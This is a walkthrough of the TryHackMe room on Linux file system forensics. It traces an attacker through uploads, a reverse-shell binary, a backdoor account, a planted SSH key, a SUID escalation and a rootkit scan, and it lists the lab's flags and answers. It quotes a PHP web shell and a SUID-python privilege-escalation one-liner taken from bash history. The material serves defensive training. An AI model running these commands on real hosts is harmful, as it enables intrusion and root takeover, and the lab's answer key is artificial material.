TryHackMe - Linux File System Analysis

Overview

| Name | Linux File System Analysis |
|---|---|
| Tools: | exiftool, debsums, strings, chkrootkit, RKHunter |
| Topics: | Log Investigation, User/Group Permissions, Binaries, Rootkits |
Task 2: Investigation Setup
As this is a potentially compromised host, it is a good idea to ensure we are using known good binaries and libraries to conduct our information gathering and analysis. Often, this can be done by mounting a USB or drive containing binaries from a clean Debian-based installation. This has been simulated on the attached VM by copying the /bin, /sbin, /lib, and /lib64 folders from a clean installation into the /mnt/usb mount on the affected system.
We can modify our PATH and LD_LIBRARY_PATH (shared libraries) environment variables to use these trusted binaries:
1
2
3
$ export PATH=/mnt/usb/bin:/mnt/usb/sbin
$ export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
$ check-env
After updating the PATH and LD_LIBRARY_PATH environment variables, run the command check-env. What is the flag that is returned in the output?
Click for answer
THM{5514ec4f1ce82f63867806d3cd95dbd8}
Task 3: Files, Permissions, and Timestamps
Identifying the Foothold
We learn that Penguin Corp’s web server is susceptible to a file upload vulnerability. We should focus our search on the web directories and review the uploaded files on the server.
First, navigate to the web directory at /var/www/html/ and run ls -la and we see an uploads subdirectory which contains a bunch of JPEG files and one suspicious .phtml file
In many web server setups (like Linux servers with Apache or Nginx), the
/var/www/directory is the default location for website files The group and owner of these files arewww-data, a system group typically used by web server software such as Apache or Nginx. It helps manage permissions for web server processes and the files they serve.
1
2
3
4
5
6
7
8
9
10
11
ls -la /var/www/html/uploads
total 224
drwxr-xr-x 2 www-data www-data 4096 Feb 13 00:31 .
drwxr-xr-x 4 root     root     4096 Feb 12 23:05 ..
-rw-r--r-- 1 www-data www-data 1908 Feb 12 16:59 ABHz3aj.jpeg
-rw-r--r-- 1 www-data www-data 1908 Feb 12 16:59 AhVpDoS.jpeg
-rw-r--r-- 1 www-data www-data 1908 Feb 12 17:00 AqLnBvC.jpeg
-rw-r--r-- 1 www-data www-data 1908 Feb 12 17:00 AsDfGhJ.jpeg
-rw-r--r-- 1 www-data www-data 1908 Feb 12 17:00 AzSxWqE.jpeg
...
-rw-r--r-- 1 www-data www-data   30 Feb 13  2024 b2c8e1f5.phtml
Reading the contents of the .phtml file:
1
2
$ cat /var/www/html/uploads/b2c8e1f5.phtml
<?php system($_GET['cmd']);?>
Breaking down this code:
<?php ... ?>tells the server to interpret the code inside as PHP code.system()runs the command passed to it and outputs the result directly to the webpage$_GET['cmd']takes the value from the URL parametercmd. For example, if the URL ishttp://example.com/script.php?cmd=ls, then$_GET['cmd']would bels
So when a user accesses the PHP page with a URL like http://example.com/script.php?cmd=ls, it runs the ls command on the server and the output of that command is then displayed directly on the webpage. This code introduces a severe security vulnerability known as Remote Code Execution (RCE) and an attacker can execute arbitrary commands on your server by passing malicious input through the cmd parameter.
Ownership and Permissions
After identifying the uploaded file that led to the foothold, it is now a good idea to look into the web server logs to correlate the request and gain more insights into the attack. Web server logs, such as Apache or Nginx logs, can provide valuable information about the attacker’s activities, request patterns, and origin.
Since the malicious file was owned by www-data, we should investigate additional activity and files owned by www-data to determine what the attacker may have done with their newfound access.
Attackers often target directories with write permissions to upload malicious files. Common writable directories include:
/tmp: The temporary directory is writable by all users, making it a common choice
/var/tmp: Another temporary directory commonly with world write permissions
/dev/shm: The shared memory file system, which is also normally writable by all users
Using the find command to find files owned by www-data comes up with a suspicious ELF file that is executable by all users
ELFfiles are a file format for executables, object code, shared libraries, and core dumps in Unix-like operating systems
1
2
3
4
5
$ find / -user www-data -type f 2>/dev/null | less
/var/www/html/assets/reverse.elf
...
$ ls -l /var/www/html/assets/reverse.elf
-rwxr-xr-x 1 www-data www-data 250 Feb 13  2024 /var/www/html/assets/reverse.elf
Metadata
Examing the metadata can give us more insight into the file such as author details, timestamps, and origin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ exiftool /var/www/html/assets/reverse
elf
ExifTool Version Number         : 11.88
File Name                       : reverse.elf
Directory                       : /var/www/html/assets
File Size                       : 250 bytes
File Modification Date/Time     : 2024:02:13 00:26:28+00:00
File Access Date/Time           : 2024:02:13 00:32:59+00:00
File Inode Change Date/Time     : 2024:02:13 00:34:50+00:00
File Permissions                : rwxr-xr-x
File Type                       : ELF executable
File Type Extension             :
MIME Type                       : application/octet-stream
CPU Architecture                : 64 bit
CPU Byte Order                  : Little endian
Object File Type                : Executable file
CPU Type                        : AMD x86-64
Analysing Checksums
Checksums are often used for data integrity verification, ensuring that data has not been altered or corrupted. For an incident responder, they can also be used to identify malicious files and executables based on known signatures. Once we have obtained the hash values, we can submit them to a malware detection service like VirusTotal for further analysis.
1
2
$ md5sum /var/www/html/assets/reverse.elf
c6cbdba1c147fbb7239284b7df2aa653  /var/www/html/assets/reverse.elf

We can see this signature has been flagged by multiple vendors containing shellcode with a threat label of connectback which aims to set up a reverse shell

Under the Behavior tab, we can see the file attempts to establish a TCP connection to 10.10.101.34:4444
Timestamps
In Unix-based systems, three main timestamps are commonly recorded:
Modify Timestamp (mtime): This timestamp reflects the last time the contents of a file were modified or altered. Whenever a file is written to or changed, its mtime is updated.`
1
2
$ ls -l /var/www/html/assets/reverse.elf
-rwxr-xr-x 1 www-data www-data 250 Feb 13  2024 /var/www/html/assets/reverse.elf
Change Timestamp (ctime): This timestamp indicates the last time a file’s metadata was changed. Metadata includes attributes like permissions, ownership, or the filename itself. Whenever any metadata associated with a file changes, its ctime is updated.`
1
2
$ ls -lc /var/www/html/assets/reverse.elf
-rwxr-xr-x 1 www-data www-data 250 Feb 13  2024 /var/www/html/assets/reverse.elf
Access Timestamp (atime): This timestamp indicates the last time a file was accessed or read. Whenever a file is opened, its atime is updated.`
1
2
$ ls -lu /var/www/html/assets/reverse.elf
-rwxr-xr-x 1 www-data www-data 250 May  3 21:12 /var/www/html/assets/reverse.elf
A file’s Access Timestamp (atime) can be easily and inadvertently updated as we perform investigative actions. When we viewed the metadata using ExifTool or analysed its checksums with md5sum or sha256sum, we performed read actions on reverse.elf, thus altering its access time. This is an important concept to consider with live forensic analysis, which is why it’s crucial to obtain forensically sound backups and copies of the affected system beforehand. Because of this, the atime will not be a reliable metric for us.
The stat command also provides this info
1
2
3
4
5
6
7
8
9
$ stat /var/www/html/assets/reverse.elf
  File: /var/www/html/assets/reverse.elf
  Size: 250       Blocks: 8          IO Block: 4096   regular file
Device: ca01h/51713dInode: 526643      Links: 1
Access: (0755/-rwxr-xr-x)  Uid: (   33/www-data)   Gid: (   33/www-data)
Access: 2025-05-03 21:12:47.388000000 +0000
Modify: 2024-02-13 00:26:28.000000000 +0000
Change: 2024-02-13 00:34:50.679215113 +0000
 Birth: -
To practice your skills with the find command, locate all the files that the user bob created in the past 1 minute. Once found, review its contents. What is the flag you receive?
Click for answer
THM{0b1313afd2136ca0faafb2daa2b430f3}
Extract the metadata from the reverse.elf file. What is the file’s MIME type?
$ exiftool /var/www/html/assets/reverse.elf ... MIME Type : application/octet-streamClick for answer
application/octet-stream
Run the stat command against the /etc/hosts file on the compromised web server. What is the full Modify Timestamp (mtime) value?
Click for answer
2020-10-26 21:10:44.000000000 +0000
Users and Groups
As we continue our investigation, we should focus on the system’s users and groups. In doing so, we may uncover evidence of the attacker moving laterally or maintaining access throughout the system by exploiting additional vulnerabilities.
Identifying User Accounts
Within UNIX-like systems, the /etc/ directory is a central location that stores configuration files and system-wide settings. Specifically, when investigating user accounts, /etc/passwd is a colon-separated plaintext file that contains a list of the system’s accounts and their attributes, such as the user ID (UID), group ID (GID), home directory location, and the login shell defined for the user.
Let’s view the user accounts on the affected system by reading the file:
1
2
3
4
5
6
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...
Attackers can maintain access to a system by creating a backdoor user with root permissions. The presence of a user with UID 0, other than the legitimate root user account, can quickly suggest a potential backdoor account
1
2
3
$ cat /etc/passwd | grep ':0:'
root:x:0:0:root:/root:/bin/bash
b4ckd00r3d:x:0:1004::/home/b4ckd00r3d:/bin/sh
This, however, is not a foolproof method, as the backdoor account could have been created with legitimate user and group IDs. For further investigation, we can take a look at groups.
Identifying Groups
In Linux systems, certain groups grant specific privileges that attackers may target to escalate their privileges. Some important Linux groups that might be of interest to an attacker include:
sudo or wheel: have the authority to execute commands with elevated privileges using sudo
adm: typically has read access to system log files
shadow: is related to managing user authentication and password information. With this membership, a user can read the /etc/shadow file, which contains the password hashes of all users on the system
disk: have almost unrestricted read and limited write access inside the system
We can view all of the groups (and their respective group IDs) on the system by reading the /etc/group file:
1
2
3
4
5
6
7
$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,ubuntu,investigator
...
To determine which groups a specific user is a member of, we can run the following command:
1
2
$ groups b4ckd00r3d
b4ckd00r3d : b4ckd00r3d root
Alternatively, to list all of the members of a specific group, we can run the following command:
1
2
$ getent group root
root:x:0:
Runnings
groups b4ckd00r3dshows the user is in therootgroup but runninggetent group rootdoesn’t listb4ckd00r3d. This is becausegetent group rootdoes not list users who are only members by virtue of their primary group affiliation unless they are explicitly listed as members usingusermod -aG {groups} {user}
User Logins and Activity
last
The last command is an excellent tool for examining user logins and sessions. It is used to display the history of the last logged-in users. It works by reading the /var/log/wtmp file, which is a file that contains every login and logout activity on the system. Similarly, lastb specifically tracks failed login attempts by reading the contents of /var/log/btmp, which can help identify login and password attacks.
1
2
3
4
5
6
7
$ last
investig pts/1        10.10.30.244     Tue May 13 21:18   still logged in
reboot   system boot  5.4.0-1029-aws   Tue May 13 20:49   still running
investig pts/1        10.10.101.34     Tue Feb 13 02:23 - crash (462+18:26)
investig pts/0        10.10.101.34     Tue Feb 13 02:16 - 02:22  (00:05)
reboot   system boot  5.4.0-1029-aws   Tue Feb 13 02:14   still running
...
lastlog
Unlike the last command, which provides information about all user logins, the lastlog command focuses on a user’s most recent login activity and reads from the /var/log/lastlog file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
lastlog
Username         Port     From             Latest
root                                       **Never logged in**
daemon                                     **Never logged in**
bin                                        **Never logged in**
sys                                        **Never logged in**
...
ubuntu           pts/0    10.13.46.43      Mon Feb 12 21:22:31 +0000 2024
lxd                                        **Never logged in**
bob              pts/0    10.13.46.43      Mon Feb 12 19:00:00 +0000 2024
jane             pts/1    10.10.101.34     Tue Feb 13 00:36:37 +0000 2024
investigator     pts/1    10.10.30.244     Tue May 13 21:18:01 +0000 2025
postfix                                    **Never logged in**
b4ckd00r3d                                 **Never logged in**
Failed Login Attempts
In addition to lastb, there are other ways to view failed login attempts on Linux through specific log files. The /var/log/auth.log file (or /var/log/secure on some distributions like CentOS or Red Hat) contains records of authentication-related events, including both successful and failed login attempts.
1
2
3
4
5
$ sudo lastb
iamhacke ssh:notty    10.10.30.244     Tue May 13 21:20 - 21:20  (00:00)
iamhacke ssh:notty    10.10.30.244     Tue May 13 21:20 - 21:20  (00:00)

btmp begins Tue May 13 21:20:51 2025
who
The who command is a very straightforward command that can be used to display the users that are currently logged into the system. The output of this command can provide details such as the name of the user logged in, the terminal device used, the time that the session was established, idle activity, the process ID of the shell, and additional comments that may include details such as the initial command used to start the session.
1
2
$ who
investigator pts/0        2025-05-13 21:18 (10.10.101.34)
Sudo
The /etc/sudoers file is a particularly sensitive configuration file within Unix-like systems. It determines which users possess sudo privileges, enabling them to execute commands as other users, typically the root user.
As a result, it can be a target for attackers seeking persistence. For instance, if an attacker can find a way to insert their user account (or one that they control) into the sudoers file, they could grant themselves elevated privileges without requiring authentication. Alternatively, they may alter existing entries to broaden their access.
1
2
$ sudo cat /etc/sudoers
richard   ALL=(ALL) /sbin/ifconfig
richard is the username being granted sudo privileges. ALL indicates that the privilege applies to all hosts. (ALL) specifies that the user can run the command as any user. /sbin/ifconfig is the path to the specific binary, in this case, the ifconfig utility.
With this configuration, Richard can execute ifconfig with elevated sudo privileges to manage network interfaces as necessary.
Investigate the user accounts on the system. What is the name of the backdoor account that the attacker created?
Click for answer
b4ckd00r3d
What is the name of the group with the group ID of 46?
Click for answer
plugdev
View the /etc/sudoers file on the compromised system. What is the full path of the binary that Jane can run as sudo?
Click for answer
/usr/bin/pstree
User Directories and Files
In the previous task, we identified a backdoor account that the attacker created and gained access to. However, we should take a step back and determine how the attacker got the privileges to create that account in the first place. To expand our investigation into the system’s users and groups, we should also look into each user’s personal directory, files, history, and configurations.
User Home Directories
We can list out the home directories with a simple ls -l command:
1
2
3
4
5
6
$ ls -l /home
total 16
drwxr-xr-x 4 bob          bob          4096 Feb 12 19:32 bob
drwxr-xr-x 3 investigator investigator 4096 Feb 13 02:22 investigator
drwxr-xr-x 4 jane         jane         4096 Feb 13 00:36 jane
drwxr-xr-x 5 ubuntu       ubuntu       4096 Feb 12 21:23 ubuntu
Hidden Files
To list out the hidden files within Jane’s home directory, run:
1
2
$ ls -a /home/jane
.  ..  .bash_history  .bash_logout  .bashrc  .cache  .profile  .ssh
Some common files that would be of interest during an investigation include:
.bash_history: This file contains a user’s command history and can be used to show previous commands executed by the user
.bashrc and .profile: These are configuration files used to customise a user’s Bash shell sessions and login environment, respectively
Additionally, we can look at other files and directories of interest, like browser profiles and the .ssh directory.
SSH and Backdoors
The .ssh directory is a susceptible area containing configuration and key files related to SSH connections. The authorized_keys file within the directory is critical because it lists public keys allowed to connect to a user’s account over SSH.
If a malicious user gains unauthorised access to a system and wants to persistently access another user’s account (for example, Jane’s account) by adding their public key to the authorized_keys file, we can potentially uncover artefacts that hint at these actions.
1
2
3
4
5
6
7
$ ls -la /home/jane/.ssh
total 20
drwxr-xr-x 2 jane jane 4096 Feb 12 17:15 .
drwxr-xr-x 4 jane jane 4096 Feb 13 00:36 ..
-rw-rw-rw- 1 jane jane 1136 Feb 13 00:34 authorized_keys
-rw------- 1 jane jane 3389 Feb 12 17:12 id_rsa
-rw-r--r-- 1 jane jane  746 Feb 12 17:12 id_rsa.pub
Let’s view the file to see if we can identify any unintended authorised public keys:
1
2
3
$ cat /home/jane/.ssh/authorized_keys
ssh-rsa ******************** jane@ip-10-10-25-169
ssh-rsa ******************** backdoor
Notice that there are two entries. The first belongs to Jane, as signified by the ending comment. However, the second entry appears to be related to an entirely different keypair with the comment “backdoor”. The attacker was likely able to edit this file and append their own public key, allowing them SSH access as Jane.
We can further confirm this by returning to the stat command. By running it on the file, we can see that it was last modified around a similar timeframe to when we confirmed the attacker gained an initial foothold on the system.
1
2
3
4
5
6
7
8
9
$ stat /home/jane/.ssh/authorized_keys
  File: /home/jane/.ssh/authorized_keys
  Size: 1136      	Blocks: 8          IO Block: 4096   regular file
Device: ca01h/51713d	Inode: 257561      Links: 1
Access: (0666/-rw-rw-rw-)  Uid: ( 1002/    jane)   Gid: ( 1002/    jane)
Access: 2025-05-13 21:51:53.692530853 +0000
Modify: 2024-02-13 00:34:16.005897449 +0000
Change: 2024-02-13 00:34:16.005897449 +0000
 Birth: -
If we look back to the output of the ls -al command, we can identify the permission misconfiguration that made this possible:
1
2
$ ls -la /home/jane/.ssh/authorized_keys
-rw-rw-rw- 1 jane jane 1136 Feb 13 00:34 /home/jane/.ssh/authorized_keys
As identified by the third rw permissions, this file is world-writable, which should never be the case for sensitive files. Consequently, by exploiting this misconfiguration, the attacker gained unauthorised SSH access to the system as if they were Jane.
View Jane’s .bash_history file. What flag do you see in the output?
Click for answer
THM{f38279ab9c6af1215815e5f7bbad891b}
What is the hidden flag in Bob’s home directory?
Click for answer
THM{6ed90e00e4fb7945bead8cd59e9fcd7f}
Run the stat command on Jane’s authorized_keys file. What is the full timestamp of the most recent modification?
Click for answer
2024-02-13 00:34:16.005897449 +0000
Binaries and Executables
Another area to look at within our compromised host’s file system is identifying binaries and executables that the attacker may have created, altered, or exploited through permission misconfigurations.
Identifying Suspicious Binaries
We can use the find command on UNIX-based systems to discover all executable files within the filesystem quickly:
1
2
3
4
5
6
$ find / -type f -executable 2> /dev/null
/snap/core/16574/etc/init.d/single
/snap/core/16574/etc/init.d/ssh
/snap/core/16574/etc/init.d/ubuntu-fan
/snap/core/16574/etc/init.d/udev
...
Once we identify an executable or binary that we want to investigate further, we can perform metadata analysis as we have done previously, performing integrity checking on it using checksums or inspecting its human-readable strings and raw content.
Strings
The strings command is valuable for extracting human-readable strings from binary files. These strings can sometimes include function names, variable names, and even plain text messages embedded within the binary. Analysing this information can help responders determine what the binary is used for and if there is any potential malicious activity involved. To run the strings command on a file, we need to provide the file as a single argument:
1
user@tryhackme$ strings example.elf
Debsums
Like the integrity checking we performed earlier, debsums is a command-line utility for Debian-based Linux systems that verifies the integrity of installed package files. debsums automatically compares the MD5 checksums of files installed from Debian packages against the known checksums stored in the package’s metadata.
If any files have been modified or corrupted, debsums will report them, citing potential issues with the package’s integrity. This can be useful in detecting malicious modifications and integrity issues within the system’s packages. We can perform this check on the compromised system by running the following command:
1
2
$ sudo debsums -e -s
debsums: changed file /etc/sudoers (from sudo package)
-e: only perform a configuration file check
-s: silence any error output that may fill the screen
Binary Permissions
SetUID (SUID) and SetGID (SGID) are special permission bits in Unix operating systems. These permission bits change the behaviour of executable files, allowing them to run with the privileges of the file owner or group rather than the privileges of the user who executes the file.
If a binary or executable on the system is misconfigured with an SUID or SGID permission set, an attacker may abuse the binary to break out of a restricted (unprivileged) shell through legitimate but unintended use of that binary. For example, if the PHP binary contained a SUID bit to run as root, it’s trivial for an attacker to abuse it to run system commands through PHP’s system exec functions as root.
Identifying SetUID (SUID) binaries on a Linux system involves examining the file permissions and explicitly looking for executables with the SetUID bit set. We can return to the find command to retrieve a list of the SetUID binaries on the system:
1
2
3
4
5
6
7
8
9
$ find / -perm -u=s -type f 2>/dev/null
...
/usr/bin/fusermount
/usr/bin/python3.8
/usr/bin/at
/usr/bin/mount
/var/tmp/bash
/mnt/usb/lib/dbus-1.0/dbus-daemon-launch-helper
...
Much of the output here is expected as these binaries require the SUID bit and are not vulnerable. However, two of these results stand out. Firstly, Python should never be given SUID permission, as it is trivial to escalate privileges to the owner. Additionally, any SUID binaries in the /tmp or /var/tmp directory stand out as these directories are typically writable by all users, and unauthorised creation of SUID binaries in these directories poses a notable risk.
We can investigate further by looking in Jane’s bash history for any commands related to Python or bash:
1
2
3
4
5
6
7
$ sudo cat /home/jane/.bash_history | grep -B 2 -A 2 "python"
ls -la
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash && chown root:root /var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
/var/tmp/bash -p
exit
-B 2: Shows 2 lines before each matching line
-A 2: Shows 2 lines after each matching line
From the output, we’ve discovered evidence of Jane’s user account identifying SUID binaries with the find command and abusing the SUID permission on the Python binary to run system commands as the root user. With this level of command execution, the attacker was able to create a copy of the /bin/bash binary (the Bash shell executable) and place it into the /var/tmp folder. Additionally, the attacker changed the owner of this file to root and added the SUID permission to it (chmod +s).
After making an SUID copy of /bin/bash, the attacker elevated to root by running /var/tmp/bash -p. We can further verify the bash binary by performing an integrity check on the original:
1
2
3
4
$ md5sum /var/tmp/bash
7063c3930affe123baecd3b340f1ad2c  /var/tmp/bash
$ md5sum /bin/bash
7063c3930affe123baecd3b340f1ad2c  /bin/bash
The output above shows that the two binaries are identical, further enhancing our understanding of the attacker’s actions to escalate to root.
Run the debsums utility on the compromised host to check only configuration files. Which file came back as altered?
Click for answer
/etc/sudoers
What is the md5sum of the binary that the attacker created to escalate privileges to root?
Click for answer
7063c3930affe123baecd3b340f1ad2c
Rootkits
A rootkit is a type of malicious set of tools or software designed to gain administrator-level control of a system while remaining undetected by the system or user.
Rootkits are particularly dangerous because they can hide their presence on a system and allow attackers to maintain long-term access without detection. Attackers can also use them to stage other malicious activities on the target, exfiltrate sensitive information, or command and control the compromised system remotely.
Fortunately, we can use some automated tools on UNIX-based systems to help detect and remove rootkits.
Chkrootkit
Chkrootkit (Check Rootkit) is a popular Unix-based utility used to examine the filesystem for rootkits. It operates as a simple shell script, leveraging common Linux binaries like grep and strings to scan the core system programs to identify signatures. It can use the signatures from files, directories, and processes to compare the data and identify common patterns of known rootkits. As it does not perform an in-depth analysis, it is an excellent tool for a first-pass check to identify potential compromise, but it may not catch all types of rootkits.
Additionally, modern rootkits might deliberately attempt to identify and target copies of the chkrootkit program or adopt other strategies to evade its detection.
We can access the chkrootkit on the compromised system using our mounted binaries. We can perform a simple check by running chkrootkit:
1
2
3
4
5
6
7
8
9
10
11
$ sudo chkrootkit
ROOTDIR is `/'
Checking `amd'...                                           not found
Checking `basename'...                                      not infected
Checking `biff'...                                          not found
Checking `chfn'...                                          not infected
Checking `chsh'...                                          not infected
Checking `cron'...                                          not infected
Checking `crontab'...                                       not infected
Checking `date'...                                          not infected
...
RKHunter
RKHunter (Rootkit Hunter) is another helpful tool designed to detect and remove rootkits on Unix-like operating systems. It offers a more comprehensive and feature-rich rootkit detection check compared to chkrootkit. RKHunter can compare SHA-1 hashes of core system files with known good ones in its database to search for common rootkit locations, wrong permissions, hidden files, and suspicious strings in kernel modules. It is an excellent choice for a more comprehensive assessment of the affected system.
Because rkhunter leverages a live database of known rootkit signatures, checking for database updates (rkhunter --update) before running in the field is crucial.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ sudo rkhunter -c -sk
[ Rootkit Hunter version 1.4.6 ]

Checking system commands...

  Performing 'strings' command checks
    Checking 'strings' command                               [ OK ]

  Performing 'shared libraries' checks
    Checking for preloading variables                        [ None found ]
...
Checking for rootkits...

  Performing check of known rootkit files and directories
    55808 Trojan - Variant A[ Not found ]
    ADM Worm[ Not found ]
    AjaKit Rootkit[ Not found ]
    Adore Rootkit[ Not found ]
...
System checks summary
=====================

File properties checks...
    Required commands check failed
    Files checked: 142
    Suspect files: 69

Rootkit checks...
    Rootkits checked : 498
    Possible rootkits: 0

Applications checks...
    All checks skipped

The system checks took: 1 minute and 58 seconds

All results have been written to the log file: /var/log/rkhunter.log

One or more warnings have been found while checking the system.
Please check the log file (/var/log/rkhunter.log)
-c: check
-sk: don’t wait for a keypress after each test
Run chkrootkit on the affected system. What is the full path of the .sh file that was detected?
Click for answer
/var/tmp/findme.sh
Run rkhunter on the affected system. What is the result of the (UID 0) accounts check?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ sudo rkhunter -c -sk | grep -B 10 -A 10 "UID 0"
Checking the local host...
  Performing system boot checks
  Checking for local host name[ Found ]
  Checking for system startup files[ Found ]
  Checking system startup files for malware[ None found ]

Performing group and account checks
  Checking for passwd file[ Found ]
  Checking for root equivalent (UID 0) accounts[ Warning ]
  Checking for passwordless accounts[ None found ]
  Checking for passwd file changes[ None found ]
  Checking for group file changes[ None found ]
  Checking root account shell history files[ OK ]

Performing system configuration file checks
  Checking for an SSH configuration file[ Found ]
  Checking if SSH root access is allowed[ Warning ]
  Checking if SSH protocol v1 is allowed[ Not set ]
  Checking for other suspicious configuration settings[ None found ]
Click for answer
Warning